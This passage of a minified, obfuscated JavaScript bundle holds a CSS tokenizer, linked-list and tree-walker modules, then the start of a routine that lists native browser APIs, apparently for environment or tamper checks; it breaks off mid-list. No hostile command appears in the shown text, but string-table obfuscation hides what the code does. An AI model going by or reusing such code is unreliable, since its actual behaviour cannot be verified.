0x2e:(0x0,p['eO'])(H,C(J+0x1),C(J+0x2))?V():(b=B['_i'],J++);break;case 0x2f:0x2a===C(J+0x1)?(b=B['Mw'],J=z[Cq(0x100d)]('*/',J+0x2),J=-0x1===J?z[Cq(0x38e)]:J+0x2):(b=B['_i'],J++);break;case 0x3a:b=B['Qx'],J++;break;case 0x3b:b=B['Qq'],J++;break;case 0x3c:0x21===C(J+0x1)&&0x2d===C(J+0x2)&&0x2d===C(J+0x3)?(b=B['lh'],J+=0x4):(b=B['_i'],J++);break;case 0x40:(0x0,p['o6'])(C(J+0x1),C(J+0x2),C(J+0x3))?(b=B['zu'],J=(0x0,U['Ui'])(z,J+0x1)):(b=B['_i'],J++);break;case 0x5b:b=B['hk'],J++;break;case 0x5c:(0x0,p['Mi'])(H,C(J+0x1))?W():(b=B['_i'],J++);break;case 0x5d:b=B['Oh'],J++;break;case 0x7b:b=B['X6'],J++;break;case 0x7d:b=B['Q0'],J++;break;case p['Ym']:V();break;case p['Od']:W();break;default:b=B['_i'],J++;}Y(b,M,M=J);}}},0x1738:(F,K,q)=>{'use strict';const CB=a2S;q['d'](K,{'A':()=>B});const B=[CB(0x215),CB(0xc06),CB(0x29f),CB(0x42c),CB(0x4a8),CB(0x20e),CB(0x919),CB(0xbce),CB(0xab6),CB(0x80f),CB(0xe55),CB(0x32d),CB(0xf82),CB(0x203),CB(0x36a),CB(0x6d4),CB(0xd15),CB(0xf7c),CB(0x9c3),CB(0x5de),CB(0x1016),CB(0xd5e),CB(0xc99),CB(0x94f),CB(0x57e),CB(0xc71)];},0xb59:(F,K,q)=>{'use strict';q['d'](K,{'A9':()=>G,'AJ':()=>T2,'Fg':()=>V,'LT':()=>B,'M$':()=>D,'Mw':()=>T6,'Ne':()=>H,'Oh':()=>T1,'Q0':()=>T5,'Qf':()=>Y,'Qq':()=>I,'Qx':()=>X,'VY':()=>j,'Vw':()=>z,'Vy':()=>U,'X6':()=>T4,'_i':()=>M,'fg':()=>N,'hk':()=>T0,'lh':()=>P,'no':()=>T3,'s0':()=>W,'wN':()=>J,'zG':()=>Z,'zt':()=>Q,'zu':()=>O});const B=0x0,U=0x1,Q=0x2,O=0x3,z=0x4,Y=0x5,V=0x6,W=0x7,j=0x8,M=0x9,J=0xa,H=0xb,N=0xc,D=0xd,P=0xe,Z=0xf,X=0x10,I=0x11,G=0x12,T0=0x13,T1=0x14,T2=0x15,T3=0x16,T4=0x17,T5=0x18,T6=0x19;},0x1945:(F,K,q)=>{'use strict';q['d'](K,{'FW':()=>j,'KJ':()=>C,'Nb':()=>v,'Ui':()=>V,'Z4':()=>O,'s0':()=>Q,'sR':()=>b,'xC':()=>k,'yK':()=>z,'yQ':()=>W});var B=q(0x9f5);function U(M,J){const Cp=a2S;return J<M[Cp(0x38e)]?M[Cp(0x164)](J):0x0;}function k(M,J,H){return 0xd===H&&0xa===U(M,J+0x1)?0x2:0x1;}function v(M,J,H){const CU=a2S;let A=M[CU(0x164)](J);return(0x0,B['Vv'])(A)&&(A|=0x20),A===H;}function Q(M,J,H,A){const Cn=a2S;if(H-J!==A[Cn(0x38e)])return!0x1;if(J<0x0||H>M[Cn(0x38e)])return!0x1;for(let L=J;L<H;L++){const E=A[Cn(0x164)](L-J);let w=M[Cn(0x164)](L);if((0x0,B['Vv'])(w)&&(w|=0x20),w!==E)return!0x1;}return!0x0;}function O(M,J){const Ck=a2S;for(;J>=0x0&&(0x0,B['i0'])(M[Ck(0x164)](J));J--);return J+0x1;}function z(M,J){const Cv=a2S;for(;J<M[Cv(0x38e)]&&(0x0,B['i0'])(M[Cv(0x164)](J));J++);return J;}function Y(M,J){const CQ=a2S;for(;J<M[CQ(0x38e)]&&(0x0,B['yp'])(M[CQ(0x164)](J));J++);return J;}function C(M,J){const CO=a2S;if(J+=0x2,(0x0,B['tB'])(U(M,J-0x1))){for(const A=Math[CO(0xc0c)](M[CO(0x38e)],J+0x5);J<A&&(0x0,B['tB'])(U(M,J));J++);const H=U(M,J);(0x0,B['i0'])(H)&&(J+=k(M,J,H));}return J;}function V(M,J){const Cz=a2S;for(;J<M[Cz(0x38e)];J++){const H=M[Cz(0x164)](J);if(!(0x0,B['Eo'])(H)){if(!(0x0,B['Mi'])(H,U(M,J+0x1)))break;J=C(M,J)-0x1;}}return J;}function W(M,J){const CY=a2S;let H=M[CY(0x164)](J);if(0x2b!==H&&0x2d!==H||(H=M[CY(0x164)](J+=0x1)),(0x0,B['yp'])(H)&&(J=Y(M,J+0x1),H=M[CY(0x164)](J)),0x2e===H&&(0x0,B['yp'])(M[CY(0x164)](J+0x1))&&(J=Y(M,J+=0x2)),v(M,J,0x65)){let A=0x0;H=M[CY(0x164)](J+0x1),0x2d!==H&&0x2b!==H||(A=0x1,H=M[CY(0x164)](J+0x2)),(0x0,B['yp'])(H)&&(J=Y(M,J+0x1+A+0x1));}return J;}function j(M,J){const CC=a2S;for(;J<M[CC(0x38e)];J++){const H=M[CC(0x164)](J);if(0x29===H){J++;break;}(0x0,B['Mi'])(H,U(M,J+0x1))&&(J=C(M,J));}return J;}function b(M){const CV=a2S;if(0x1===M[CV(0x38e)]&&!(0x0,B['tB'])(M[CV(0x164)](0x0)))return M[0x0];let J=parseInt(M,0x10);return(0x0===J||J>=0xd800&&J<=0xdfff||J>0x10ffff)&&(J=0xfffd),String[CV(0xb0b)](J);}},0x1aa:(F,K,q)=>{'use strict';const Cc=a2S;q['d'](K,{'B':()=>p});let B=null;class p{static[Cc(0x882)](U){return{'prev':null,'next':null,'data':U};}constructor(){const CW=Cc;this[CW(0xe15)]=null,this[CW(0x985)]=null,this[CW(0x708)]=null;}[Cc(0x882)](U){const Ch=Cc;return p[Ch(0x882)](U);}[Cc(0x57d)](U,k){const Cj=Cc;let v;return null!==B?(v=B,B=B[Cj(0x708)],v[Cj(0x325)]=U,v[Cj(0x961)]=k,v[Cj(0x708)]=this[Cj(0x708)]):v={'prev':U,'next':k,'cursor':this[Cj(0x708)]},this[Cj(0x708)]=v,v;}[Cc(0xf60)](){const Cu=Cc,{cursor:U}=this;this[Cu(0x708)]=U[Cu(0x708)],U[Cu(0x325)]=null,U[Cu(0x961)]=null,U[Cu(0x708)]=B,B=U;}[Cc(0x3c8)](U,k,v,Q){const Cb=Cc;let {cursor:O}=this;for(;null!==O;)O[Cb(0x325)]===U&&(O[Cb(0x325)]=k),O[Cb(0x961)]===v&&(O[Cb(0x961)]=Q),O=O[Cb(0x708)];}*[Symbol[Cc(0x157)]](){const CM=Cc;for(let U=this[CM(0xe15)];null!==U;U=U[CM(0x961)])yield U[CM(0xa1d)];}get[Cc(0x505)](){const CJ=Cc;let U=0x0;for(let k=this[CJ(0xe15)];null!==k;k=k[CJ(0x961)])U++;return U;}get[Cc(0x9d2)](){const Co=Cc;return null===this[Co(0xe15)];}get[Cc(0x30c)](){const CH=Cc;return this[CH(0xe15)]&&this[CH(0xe15)][CH(0xa1d)];}get[Cc(0xcda)](){const CA=Cc;return this[CA(0x985)]&&this[CA(0x985)][CA(0xa1d)];}[Cc(0xb43)](U){const CL=Cc;let k=null;this[CL(0xe15)]=null;for(let v of U){const Q=p[CL(0x882)](v);null!==k?k[CL(0x961)]=Q:this[CL(0xe15)]=Q,Q[CL(0x325)]=k,k=Q;}return this[CL(0x985)]=k,this;}[Cc(0xf9a)](){return[...this];}[Cc(0x6eb)](){return[...this];}[Cc(0xe87)](U,k=this){const Cg=Cc,v=this[Cg(0x57d)](null,this[Cg(0xe15)]);for(;null!==v[Cg(0x961)];){const Q=v[Cg(0x961)];v[Cg(0x961)]=Q[Cg(0x961)],U[Cg(0x695)](k,Q[Cg(0xa1d)],Q,this);}this[Cg(0xf60)]();}[Cc(0x507)](U,k=this){const Cm=Cc,v=this[Cm(0x57d)](this[Cm(0x985)],null);for(;null!==v[Cm(0x325)];){const Q=v[Cm(0x325)];v[Cm(0x325)]=Q[Cm(0x325)],U[Cm(0x695)](k,Q[Cm(0xa1d)],Q,this);}this[Cm(0xf60)]();}[Cc(0xcd4)](U,k,v=this){const Ci=Cc;let Q,O=this[Ci(0x57d)](null,this[Ci(0xe15)]),z=k;for(;null!==O[Ci(0x961)];)Q=O[Ci(0x961)],O[Ci(0x961)]=Q[Ci(0x961)],z=U[Ci(0x695)](v,z,Q[Ci(0xa1d)],Q,this);return this[Ci(0xf60)](),z;}[Cc(0xae6)](U,k,v=this){const CE=Cc;let Q,O=this[CE(0x57d)](this[CE(0x985)],null),z=k;for(;null!==O[CE(0x325)];)Q=O[CE(0x325)],O[CE(0x325)]=Q[CE(0x325)],z=U[CE(0x695)](v,z,Q[CE(0xa1d)],Q,this);return this[CE(0xf60)](),z;}[Cc(0x303)](U,k=this){const Cw=Cc;for(let v=this[Cw(0xe15)];null!==v;v=v[Cw(0x961)])if(U[Cw(0x695)](k,v[Cw(0xa1d)],v,this))return!0x0;return!0x1;}[Cc(0xf56)](U,k=this){const Ce=Cc,v=new p();for(let Q=this[Ce(0xe15)];null!==Q;Q=Q[Ce(0x961)])v[Ce(0xc47)](U[Ce(0x695)](k,Q[Ce(0xa1d)],Q,this));return v;}[Cc(0x88d)](U,k=this){const CN=Cc,v=new p();for(let Q=this[CN(0xe15)];null!==Q;Q=Q[CN(0x961)])U[CN(0x695)](k,Q[CN(0xa1d)],Q,this)&&v[CN(0xc47)](Q[CN(0xa1d)]);return v;}[Cc(0x950)](U,k,v=this){const Cr=Cc;if(null===U)return;const Q=this[Cr(0x57d)](null,U);for(;null!==Q[Cr(0x961)];){const O=Q[Cr(0x961)];if(Q[Cr(0x961)]=O[Cr(0x961)],k[Cr(0x695)](v,O[Cr(0xa1d)],O,this))break;}this[Cr(0xf60)]();}[Cc(0x7f4)](U,k,v=this){const Cd=Cc;if(null===U)return;const Q=this[Cd(0x57d)](U,null);for(;null!==Q[Cd(0x325)];){const O=Q[Cd(0x325)];if(Q[Cd(0x325)]=O[Cd(0x325)],k[Cd(0x695)](v,O[Cd(0xa1d)],O,this))break;}this[Cd(0xf60)]();}[Cc(0x6f0)](){const Cy=Cc;this[Cy(0xe15)]=null,this[Cy(0x985)]=null;}[Cc(0xec2)](){const CD=Cc,U=new p();for(let k of this)U[CD(0xc47)](k);return U;}[Cc(0x1002)](U){const CP=Cc;return this[CP(0x3c8)](null,U,this[CP(0xe15)],U),null!==this[CP(0xe15)]?(this[CP(0xe15)][CP(0x325)]=U,U[CP(0x961)]=this[CP(0xe15)]):this[CP(0x985)]=U,this[CP(0xe15)]=U,this;}[Cc(0x268)](U){const Cx=Cc;return this[Cx(0x1002)](p[Cx(0x882)](U));}[Cc(0xcb6)](U){const Cf=Cc;return this[Cf(0xc9d)](U);}[Cc(0xc47)](U){const CZ=Cc;return this[CZ(0xc9d)](p[CZ(0x882)](U));}[Cc(0xc9d)](U,k=null){const CX=Cc;if(null!==k){if(this[CX(0x3c8)](k[CX(0x325)],U,k,U),null===k[CX(0x325)]){if(this[CX(0xe15)]!==k)throw new Error(CX(0x186));this[CX(0xe15)]=U,k[CX(0x325)]=U,U[CX(0x961)]=k,this[CX(0x3c8)](null,U);}else k[CX(0x325)][CX(0x961)]=U,U[CX(0x325)]=k[CX(0x325)],k[CX(0x325)]=U,U[CX(0x961)]=k;}else this[CX(0x3c8)](this[CX(0x985)],U,null,U),null!==this[CX(0x985)]?(this[CX(0x985)][CX(0x961)]=U,U[CX(0x325)]=this[CX(0x985)]):this[CX(0xe15)]=U,this[CX(0x985)]=U;return this;}[Cc(0x31d)](U,k){const CI=Cc;return this[CI(0xc9d)](p[CI(0x882)](U),k);}[Cc(0xb22)](U){const Cl=Cc;if(this[Cl(0x3c8)](U,U[Cl(0x325)],U,U[Cl(0x961)]),null!==U[Cl(0x325)])U[Cl(0x325)][Cl(0x961)]=U[Cl(0x961)];else{if(this[Cl(0xe15)]!==U)throw new Error(Cl(0x21c));this[Cl(0xe15)]=U[Cl(0x961)];}if(null!==U[Cl(0x961)])U[Cl(0x961)][Cl(0x325)]=U[Cl(0x325)];else{if(this[Cl(0x985)]!==U)throw new Error(Cl(0x21c));this[Cl(0x985)]=U[Cl(0x325)];}return U[Cl(0x325)]=null,U[Cl(0x961)]=null,U;}[Cc(0x615)](U){const Cs=Cc;this[Cs(0xc9d)](p[Cs(0x882)](U));}[Cc(0x473)](){const CG=Cc;return null!==this[CG(0x985)]?this[CG(0xb22)](this[CG(0x985)]):null;}[Cc(0xcaa)](U){const Ct=Cc;this[Ct(0x1002)](p[Ct(0x882)](U));}[Cc(0x31e)](){const V0=Cc;return null!==this[V0(0xe15)]?this[V0(0xb22)](this[V0(0xe15)]):null;}[Cc(0x3fc)](U){const V1=Cc;return this[V1(0x390)](U,this[V1(0xe15)]);}[Cc(0xcf1)](U){const V2=Cc;return this[V2(0x390)](U);}[Cc(0x390)](U,k){const V3=Cc;return null===U[V3(0xe15)]||(null!=k?(this[V3(0x3c8)](k[V3(0x325)],U[V3(0x985)],k,U[V3(0xe15)]),null!==k[V3(0x325)]?(k[V3(0x325)][V3(0x961)]=U[V3(0xe15)],U[V3(0xe15)][V3(0x325)]=k[V3(0x325)]):this[V3(0xe15)]=U[V3(0xe15)],k[V3(0x325)]=U[V3(0x985)],U[V3(0x985)][V3(0x961)]=k):(this[V3(0x3c8)](this[V3(0x985)],U[V3(0x985)],null,U[V3(0xe15)]),null!==this[V3(0x985)]?(this[V3(0x985)][V3(0x961)]=U[V3(0xe15)],U[V3(0xe15)][V3(0x325)]=this[V3(0x985)]):this[V3(0xe15)]=U[V3(0xe15)],this[V3(0x985)]=U[V3(0x985)]),U[V3(0xe15)]=null,U[V3(0x985)]=null),this;}[Cc(0x347)](U,k){const V4=Cc;V4(0xe15)in k?this[V4(0x390)](k,U):this[V4(0xc9d)](k,U),this[V4(0xb22)](U);}}},0x12dd:(F,K,q)=>{'use strict';q(0x1aa);},0x192b:(F,K,q)=>{'use strict';function B(p,U){const V5=a2S,k=Object[V5(0xb17)](SyntaxError[V5(0x81f)]),v=new Error();return Object[V5(0xcb1)](k,{'name':p,'message':U,get 'stack'(){const V6=V5;return(v[V6(0x999)]||'')[V6(0x347)](/^(.+\n){1,3}/,p+':\x20'+U+'\x0a');}});}q['d'](K,{'a':()=>B});},0x122e:(F,K,q)=>{'use strict';q(0x11ac);},0xc8c:(F,K,q)=>{'use strict';q['d'](K,{'MZ':()=>v,'Si':()=>k,'vs':()=>Q});const B=new Map(),p=new Map(),U=0x2d,k=function(z){const V7=a2S;if(B[V7(0xbc6)](z))return B[V7(0xda6)](z);const Y=z[V7(0x3f0)]();let C=B[V7(0xda6)](Y);if(void 0x0===C){const V=Q(Y,0x0),W=V?'':O(Y,0x0);C=Object[V7(0xaec)]({'basename':Y[V7(0xd49)](W[V7(0x38e)]),'name':Y,'prefix':W,'vendor':W,'custom':V});}return B[V7(0xafe)](z,C),C;},v=function(z){const V8=a2S;if(p[V8(0xbc6)](z))return p[V8(0xda6)](z);let Y=z,C=z[0x0];'/'===C?C='/'===z[0x1]?'//':'/':'_'!==C&&'*'!==C&&'$'!==C&&'#'!==C&&'+'!==C&&'&'!==C&&(C='');const V=Q(Y,C[V8(0x38e)]);if(!V&&(Y=Y[V8(0x3f0)](),p[V8(0xbc6)](Y))){const u=p[V8(0xda6)](Y);return p[V8(0xafe)](z,u),u;}const W=V?'':O(Y,C[V8(0x38e)]),h=Y[V8(0xd49)](0x0,C[V8(0x38e)]+W[V8(0x38e)]),j=Object[V8(0xaec)]({'basename':Y[V8(0xd49)](h[V8(0x38e)]),'name':Y[V8(0xd49)](C[V8(0x38e)]),'hack':C,'vendor':W,'prefix':h,'custom':V});return p[V8(0xafe)](z,j),j;};function Q(z,Y){const V9=a2S;return Y=Y||0x0,z[V9(0x38e)]-Y>=0x2&&z[V9(0x164)](Y)===U&&z[V9(0x164)](Y+0x1)===U;}function O(z,Y){const VT=a2S;if(Y=Y||0x0,z[VT(0x38e)]-Y>=0x3&&z[VT(0x164)](Y)===U&&z[VT(0x164)](Y+0x1)!==U){const C=z[VT(0x100d)]('-',Y+0x2);if(-0x1!==C)return z[VT(0xc4d)](Y,C+0x1);}return'';}},0x18bf:(F,K,q)=>{'use strict';q['d'](K,{'D':()=>v,'l':()=>Q});var B=q(0x11ac);const p=0x5c,U=0x22,k=0x27;function v(O){const VS=a2S,z=O[VS(0x38e)],Y=O[VS(0x164)](0x0),C=Y===U||Y===k?0x1:0x0,V=0x1===C&&z>0x1&&O[VS(0x164)](z-0x1)===Y?z-0x2:z-0x1;let W='';for(let h=C;h<=V;h++){let j=O[VS(0x164)](h);if(j===p){if(h===V){h!==z-0x1&&(W=O[VS(0xd49)](h+0x1));break;}if(j=O[VS(0x164)](++h),(0x0,B['Mi'])(p,j)){const u=h-0x1,b=(0x0,B['KJ'])(O,u);h=b-0x1,W+=(0x0,B['sR'])(O[VS(0xc4d)](u+0x1,b));}else 0xd===j&&0xa===O[VS(0x164)](h+0x1)&&h++;}else W+=O[h];}return W;}function Q(O,z){const Va=a2S,Y=z?'\x27':'\x22',C=z?k:U;let V='',W=!0x1;for(let h=0x0;h<O[Va(0x38e)];h++){const j=O[Va(0x164)](h);0x0!==j?j<=0x1f||0x7f===j?(V+='\x5c'+j[Va(0xdea)](0x10),W=!0x0):j===C||j===p?(V+='\x5c'+O[Va(0x126)](h),W=!0x1):(W&&((0x0,B['tB'])(j)||(0x0,B['i0'])(j))&&(V+='\x20'),V+=O[Va(0x126)](h),W=!0x1):V+='�';}return Y+V+Y;}},0x15b1:(F,K,q)=>{'use strict';q['d'](K,{'D':()=>z,'l':()=>Y});var B=q(0x11ac);const p=0x20,U=0x5c,k=0x22,v=0x27,Q=0x28,O=0x29;function z(C){const VR=a2S,V=C[VR(0x38e)];let W=0x4,h=C[VR(0x164)](V-0x1)===O?V-0x2:V-0x1,j='';for(;W<h&&(0x0,B['i0'])(C[VR(0x164)](W));)W++;for(;W<h&&(0x0,B['i0'])(C[VR(0x164)](h));)h--;for(let b=W;b<=h;b++){let M=C[VR(0x164)](b);if(M===U){if(b===h){b!==V-0x1&&(j=C[VR(0xd49)](b+0x1));break;}if(M=C[VR(0x164)](++b),(0x0,B['Mi'])(U,M)){const J=b-0x1,H=(0x0,B['KJ'])(C,J);b=H-0x1,j+=(0x0,B['sR'])(C[VR(0xc4d)](J+0x1,H));}else 0xd===M&&0xa===C[VR(0x164)](b+0x1)&&b++;}else j+=C[b];}return j;}function Y(C){const VF=a2S;let V='',W=!0x1;for(let h=0x0;h<C[VF(0x38e)];h++){const j=C[VF(0x164)](h);0x0!==j?j<=0x1f||0x7f===j?(V+='\x5c'+j[VF(0xdea)](0x10),W=!0x0):j===p||j===U||j===k||j===v||j===Q||j===O?(V+='\x5c'+C[VF(0x126)](h),W=!0x1):(W&&(0x0,B['tB'])(j)&&(V+='\x20'),V+=C[VF(0x126)](h),W=!0x1):V+='�';}return VF(0x154)+V+')';}},0x2495:(F,K,q)=>{'use strict';const VK=a2S;q['d'](K,{'j':()=>z});const {hasOwnProperty:B}=Object[VK(0x81f)],p=function(){};function U(Y){const Vq=VK;return Vq(0x1d1)==typeof Y?Y:p;}function k(Y,C){return function(V,W,h){const VB=a2S;V[VB(0x75e)]===C&&Y[VB(0x695)](this,V,W,h);};}function v(Y,C){const Vp=VK,V=C[Vp(0xd88)],W=[];for(const h in V){if(!0x1===B[Vp(0x695)](V,h))continue;let j=V[h];const u={'name':h,'type':!0x1,'nullable':!0x1};Array[Vp(0x604)](j)||(j=[j]);for(const b of j)null===b?u[Vp(0x18f)]=!0x0:Vp(0xc34)==typeof b?u[Vp(0x75e)]=Vp(0x7de):Array[Vp(0x604)](b)&&(u[Vp(0x75e)]=Vp(0x3dc));u[Vp(0x75e)]&&W[Vp(0x615)](u);}return W[Vp(0x38e)]?{'context':C[Vp(0x5a3)],'fields':W}:null;}function Q(Y,C){const VU=VK,V=Y[VU(0x755)][VU(0x74e)](),W=Y[VU(0x791)],h=VU(0xc34)==typeof W;return C&&V[VU(0x13d)](),function(j,u,b,M){const Vn=VU;let J;h&&(J=u[W],u[W]=j);for(const H of V){const A=j[H[Vn(0x582)]];if(!H[Vn(0x18f)]||A){if(Vn(0x3dc)===H[Vn(0x75e)]){if(C?A[Vn(0xae6)](M,!0x1):A[Vn(0xcd4)](M,!0x1))return!0x0;}else{if(b(A))return!0x0;}}}h&&(u[W]=J);};}function O({StyleSheet:Y,Atrule:C,Rule:V,Block:W,DeclarationList:h}){return{'Atrule':{'StyleSheet':Y,'Atrule':C,'Rule':V,'Block':W},'Rule':{'StyleSheet':Y,'Atrule':C,'Rule':V,'Block':W},'Declaration':{'StyleSheet':Y,'Atrule':C,'Rule':V,'Block':W,'DeclarationList':h}};}function z(Y){const Vv=VK,C=function(A){const Vk=a2S,L={};for(const E in A[Vk(0x7de)])if(B[Vk(0x695)](A[Vk(0x7de)],E)){const w=A[Vk(0x7de)][E];if(!w[Vk(0xd88)])throw new Error(Vk(0xfe4)+E+Vk(0x56c));L[E]=v(0x0,w);}return L;}(Y),V={},W={},j=Symbol(Vv(0x87e)),b=Symbol(Vv(0x4b1));for(const A in C)B[Vv(0x695)](C,A)&&null!==C[A]&&(V[A]=Q(C[A],!0x1),W[A]=Q(C[A],!0x0));const M=O(V),J=O(W),H=function(L,E){const VO=Vv;function w(X,I,G){const VQ=a2S,T0=N[VQ(0x695)](Z,X,I,G);return T0===j||T0!==b&&(!(!P[VQ(0x922)](X[VQ(0x75e)])||!P[X[VQ(0x75e)]](X,Z,w,x))||D[VQ(0x695)](Z,X,I,G)===j);}let N=p,D=p,P=V,x=(X,I,G,T0)=>X||w(I,G,T0);const Z={'break':j,'skip':b,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(VO(0x1d1)==typeof E)N=E;else{if(E&&(N=U(E[VO(0x1c7)]),D=U(E[VO(0x205)]),E[VO(0x13d)]&&(P=W),E[VO(0x1006)])){if(M[VO(0x922)](E[VO(0x1006)]))P=E[VO(0x13d)]?J[E[VO(0x1006)]]:M[E[VO(0x1006)]];else{if(!C[VO(0x922)](E[VO(0x1006)]))throw new Error(VO(0x345)+E[VO(0x1006)]+VO(0xb2d)+Object[VO(0x331)](C)[VO(0x881)]()[VO(0xe22)](',\x20')+')');}N=k(N,E[VO(0x1006)]),D=k(D,E[VO(0x1006)]);}}if(N===p&&D===p)throw new Error(VO(0x1087));w(L);};return H[Vv(0x528)]=j,H[Vv(0x1e3)]=b,H[Vv(0x4e6)]=function(L,E){let w=null;return H(L,function(N,y,D){const Vz=a2S;if(E[Vz(0x695)](this,N,y,D))return w=N,j;}),w;},H[Vv(0x9c8)]=function(L,E){let w=null;return H(L,{'reverse':!0x0,'enter'(N,y,D){const VY=a2S;if(E[VY(0x695)](this,N,y,D))return w=N,j;}}),w;},H[Vv(0xd3e)]=function(L,E){const w=[];return H(L,function(N,y,D){const VC=a2S;E[VC(0x695)](this,N,y,D)&&w[VC(0x615)](N);}),w;},H;}}},S={};function a(F){const VV=a2S;var K=S[F];if(void 0x0!==K)return K[VV(0xaa3)];var q=S[F]={'exports':{}};return T[F](q,q[VV(0xaa3)],a),q[VV(0xaa3)];}a['d']=(F,K)=>{const Vc=a2S;for(var q in K)a['o'](K,q)&&!a['o'](F,q)&&Object[Vc(0xcc4)](F,q,{'enumerable':!0x0,'get':K[q]});},a['g']=(function(){const VW=a2S;if(VW(0x587)==typeof globalThis)return globalThis;try{return this||new Function(VW(0x94b))();}catch(F){if(VW(0x587)==typeof window)return window;}}()),a['o']=(F,K)=>Object[Vh(0x81f)][Vh(0x922)][Vh(0x695)](F,K),a['r']=F=>{const Vj=Vh;Vj(0x1075)!=typeof Symbol&&Symbol[Vj(0xb84)]&&Object[Vj(0xcc4)](F,Symbol[Vj(0xb84)],{'value':Vj(0x15b)}),Object[Vj(0xcc4)](F,Vj(0xf74),{'value':!0x0});};var R={};((()=>{'use strict';const Vo=Vh;var T0=a(0x2197),T1=a(0x1e87),T2=a(0x13a3),T3=a(0x81),T4=a(0x1fa9),T5=a(0x12e6),T6=a(0x1b6c),T7=a(0x2126),T8=a(0x6),T9=a(0x469);const TT=()=>(0x0,T8['c'])(async R4=>{const Vu=a2S;for(document[Vu(0x9b5)]&&R4();!document[Vu(0x9b5)];)await(0x0,T9['y'])(0x64);R4();});var TS=a(0x739);const Ta=(R4,R5)=>{const Vb=a2S;if(Vb(0xc34)!=typeof R4||Vb(0xc34)!=typeof R5)return!0x1;const R6=R4[Vb(0x38e)],R7=R5[Vb(0x38e)];if(0x0===R6&&0x0===R7)return!0x0;if(0x0===R6)return!0x1;if(0x0===R7)return!0x0;if(R6<R7)return!0x1;let R8=!0x0;for(let R9=0x0;R9<=R7;R9++)if(R4[R6-R9]!==R5[R7-R9]){R8=!0x1;break;}return R8;},TR=(R4,R5)=>{const VM=a2S;if(VM(0xc34)!=typeof R4||VM(0xc34)!=typeof R5)return!0x1;const R6=R4[VM(0x38e)],R7=R5[VM(0x38e)];if(0x0===R6&&0x0===R7)return!0x0;if(0x0===R6)return!0x1;if(0x0===R7)return!0x0;if(R6<R7)return!0x1;for(let R8=0x0;R8<R4[VM(0x38e)];R8++)if(R4[R8]===R5[0x0]){let R9=!0x0;for(let RT=0x1;RT<R5[VM(0x38e)];RT++)if(!R4[R8+RT]||R4[R8+RT]!==R5[RT]){R9=!0x1;break;}if(R9)return!0x0;}return!0x1;},TF=(R4,R5)=>{const VJ=a2S;if(VJ(0xc34)!=typeof R4||VJ(0xc34)!=typeof R5)return-0x1;const R6=R4[VJ(0x38e)],R7=R5[VJ(0x38e)];if(0x0===R6&&0x0===R7)return-0x1;if(0x0===R6)return-0x1;if(0x0===R7)return-0x1;if(R6<R7)return-0x1;for(let R8=0x0;R8<R4[VJ(0x38e)];R8++)if(R4[R8]===R5[0x0]){let R9=!0x0;for(let RT=0x1;RT<R5[VJ(0x38e)];RT++)if(!R4[R8+RT]||R4[R8+RT]!==R5[RT]){R9=!0x1;break;}if(R9)return R8;}return-0x1;},TK=[[Vo(0xaf1)],[Vo(0x60a)],[Vo(0x816),Vo(0x33b)],[Vo(0x816),Vo(0x604)],[Vo(0x816),Vo(0x81f),Vo(0x88d)],[Vo(0x816),Vo(0x81f),Vo(0x4e6)],[Vo(0x816),Vo(0x81f),Vo(0x9a7)],[Vo(0x816),Vo(0x81f),Vo(0x707)],[Vo(0x816),Vo(0x81f),Vo(0xf68)],[Vo(0x816),Vo(0x81f),Vo(0xe87)],[Vo(0x816),Vo(0x81f),Vo(0xc62)],[Vo(0x816),Vo(0x81f),Vo(0xe22)],[Vo(0x816),Vo(0x81f),Vo(0xf56)],[Vo(0x816),Vo(0x81f),Vo(0x615)],[Vo(0x816),Vo(0x81f),Vo(0xcd4)],[Vo(0x816),Vo(0x81f),Vo(0x13d)],[Vo(0x816),Vo(0x81f),Vo(0x31e)],[Vo(0x816),Vo(0x81f),Vo(0x303)],[Vo(0xe0)],[Vo(0x2d7)],[Vo(0x308)],[Vo(0x46b)],[Vo(0x4a0)],[Vo(0xbbc)],[Vo(0xc58),Vo(0x81f),Vo(0x732)],[Vo(0xc58),Vo(0x81f),Vo(0xf57)],[Vo(0xc58),Vo(0x81f),Vo(0x622)],[Vo(0xd7d),Vo(0x81f),Vo(0x336)],[Vo(0xd18),Vo(0x13f)],[Vo(0xd18),Vo(0x81f),Vo(0x9dd)],[Vo(0x279)],[Vo(0x87b)],[Vo(0x89c)],[Vo(0x474),Vo(0x825)],[Vo(0x474),Vo(0x9b5)],[Vo(0x474),Vo(0x6fe)],[Vo(0x474),Vo(0x55b)],[Vo(0x474),Vo(0x9e1)],[Vo(0x474),Vo(0x54a)],[Vo(0x474),Vo(0xe01)],[Vo(0x474),Vo(0x525)],[Vo(0x474),Vo(0xa61)],[Vo(0x474),Vo(0x79e)],[Vo(0x474),Vo(0x83d)],[Vo(0x474),Vo(0xfc1)],[Vo(0x474),Vo(0xe15),Vo(0x116)],[Vo(0x474),Vo(0xe15),Vo(0xec6)],[Vo(0x474),Vo(0x4ab)],[Vo(0x474),Vo(0xa28)],[Vo(0x474),Vo(0x2ba)],[Vo(0x474),Vo(0x220)],[Vo(0x474),Vo(0xf05)],[Vo(0x474),Vo(0x111)],[Vo(0x474),Vo(0x2f3)],[Vo(0x474),Vo(0x3c4)],[Vo(0x105),Vo(0x81f),Vo(0x79e)],[Vo(0x105),Vo(0x81f),Vo(0x2ba)],[Vo(0x105),Vo(0x81f),Vo(0x220)],[Vo(0xaab),Vo(0x81f),Vo(0x8c9)],[Vo(0xfc7),Vo(0x81f),Vo(0x257)],[Vo(0xfc7),Vo(0x81f),Vo(0x55b)],[Vo(0xfc7),Vo(0x81f),Vo(0xb22)],[Vo(0x5f0),Vo(0x81f),Vo(0x840)],[Vo(0x5f0),Vo(0x81f),Vo(0x58f)],[Vo(0x5f0),Vo(0x81f),Vo(0x255)],[Vo(0x5f0),Vo(0x81f),Vo(0x754)],[Vo(0x5f0),Vo(0x81f),Vo(0xbef)],[Vo(0x5f0),Vo(0x81f),Vo(0x572)],[Vo(0x5f0),Vo(0x81f),Vo(0xb22)],[Vo(0x5f0),Vo(0x81f),Vo(0x3d1)],[Vo(0x5f0),Vo(0x81f),Vo(0xe0e)],[Vo(0x5f0),Vo(0x81f),Vo(0x880)],[Vo(0x5f0),Vo(0x81f),Vo(0x2b1)],[Vo(0xc1e)],[Vo(0x819)],[Vo(0x3be),Vo(0x81f),Vo(0x7bb)],[Vo(0x745)],[Vo(0x1013),Vo(0x81f),Vo(0x779)],[Vo(0x1013),Vo(0x81f),Vo(0xb6e)],[Vo(0x260),Vo(0x81f),Vo(0xaf1)],[Vo(0x260),Vo(